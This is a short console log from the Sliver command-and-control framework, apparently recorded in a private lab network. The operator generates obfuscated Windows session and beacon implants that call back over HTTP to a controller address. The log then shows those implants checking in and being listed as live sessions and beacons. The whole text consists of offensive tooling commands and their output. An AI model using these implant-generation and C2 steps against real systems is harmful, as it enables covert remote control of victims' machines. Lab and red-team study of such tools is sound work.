 sliver > generate --http 192.168.0.44 --os Windows --save /root/Desktop/session.exe
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[!] Lost session 9334f3dd TYPICAL_EVOLUTION - 192.168.0.101:51703 (Attacker) - windows/amd64 - Wed, 28 Sep 2022 14:37:54 EDT
[*] Build completed in 00:00:36
[*] Implant saved to /root/Desktop/session.exe
sliver > generate beacon --http 192.168.0.44 --os Windows --save /root/Desktop/beacon.exe
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:38
[*] Implant saved to /root/Desktop/beacon.exe
[*] Session bd2bd773 OTHER_SPARE - 192.168.0.101:51781 (Attacker) - windows/amd64 - Wed, 28 Sep 2022 14:45:53 EDT
[*] Beacon 76176b82 VARIABLE_SOAP - 192.168.0.101:51790 (Attacker) - windows/amd64 - Wed, 28 Sep 2022 14:46:03 EDT
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
bd2bd773 http(s) 192.168.0.101:51781 Attacker ATTACKER\localadmin windows/amd64 [ALIVE]
sliver > beacons
ID Name Transport Username Operating System Last Check-In Next Check-In
76176b82 VARIABLE_SOAP http(s) ATTACKER\localadmin windows/amd64 10s ago 55s